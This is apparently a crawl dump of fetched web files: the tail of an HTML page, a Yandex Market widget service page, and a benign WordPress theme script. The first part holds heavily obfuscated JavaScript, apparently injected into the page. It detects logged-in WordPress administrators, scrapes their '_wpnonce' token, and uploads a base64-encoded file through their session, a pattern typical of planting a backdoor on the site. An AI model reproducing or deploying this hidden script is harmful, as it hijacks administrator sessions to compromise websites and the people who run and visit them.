x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 489
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="a2tuC0xz50+gaX6WP5T/fg=="></script>

                <script type="text/javascript" nonce="a2tuC0xz50+gaX6WP5T/fg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768717147477\u002F3e69ebd4b286fa72f995488da3480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ozapuske.ru/wp-content/themes/ozapuske.ru/js/scripts.js
body_size: 1246
content:
(function($) {
  $(function() {
    $('header.header').append(
      '<a href="" class="header__fav" onclick="return fav(this);">В избранное</a href="">'
    );
    $('div.footer__logo').append(
      '<a href="" class="footer__fav" onclick="return fav(this);">В избранное</a href="">'
    );

    $('div.header__nav-toggle').click(function() {
      var toggle = $(this);
      var nav = $('nav.header__nav ul');
      if (nav.is(':hidden')) {
        toggle.addClass('active');
        nav.addClass('active');
      } else {
        toggle.removeClass('active');
        nav.removeClass('active');
      }
    });

    $(document).click(function() {
      $('nav.header__nav ul, div.header__nav-toggle').removeClass('active');
    });

    $('div.header__nav-toggle, nav.header__nav ul').click(function(e) {
      e.stopPropagation();
    });

    var slider = $('div.popular ul');
    if (slider.length) {
      slider.bxSlider({
        controls: true,
        prevText: '',
        nextText: '',
        pager: false,
        minSlides: 1,
        maxSlides: 4,
        moveSlides: 2,
        slideWidth: 290,
        slideMargin: 20,
        touchEnabled: false,
        onSliderLoad: function() {
          var maxHeight = 0;
          $('div.popular div.item')
            .each(function() {
              if ($(this).height() > maxHeight) maxHeight = $(this).height();
            })
            .height(maxHeight);
        },
      });
    } // end slider

    var stickyShare = $('div.post__share');
    var stickyShareHeight = 162;
    if (stickyShare.length) {
      var win = $(window);
      var offset = $('div.post__entry').offset().top - 15;
      var postHeightPlusOffset = offset + $('div.post__entry').height();
      setTimeout(function() {
        win
          .scroll(function() {
            if (win.scrollTop() >= offset) {
              stickyShare.css({ position: 'fixed' });
              if (postHeightPlusOffset - win.scrollTop() <= stickyShareHeight + 20) {
                stickyShare.css({
                  position: 'absolute',
                  top: 'auto',
                  bottom: 20,
                });
              } else {
                stickyShare.css({
                  position: 'fixed',
                  bottom: 'auto',
                  top: 15,
                });
              }
            } else {
              stickyShare.css({
                position: 'absolute',
                top: 0,
              });
            }
          })
          .scroll();
      }, 500);
    } // if ( stickyShare.length )
  });
})(jQuery);

function fav(a) {
  title = document.title;
  url = document.location;
  try {
    // Internet Explorer
    window.external.AddFavorite(url, title);
  } catch (e) {
    try {
      // Mozilla
      window.sidebar.addPanel(title, url, '');
    } catch (e) {
      // Opera Presto и Firefox 23+
      if (typeof opera == 'object' || window.sidebar) {
        a.rel = 'sidebar';
        a.title = title;
        a.url = url;
        a.href = url;
        return true;
      } else {
        // Unknown
        alert('Нажмите Ctrl-D, чтобы добавить страницу в закладки');
      }
    }
  }
  return false;
}
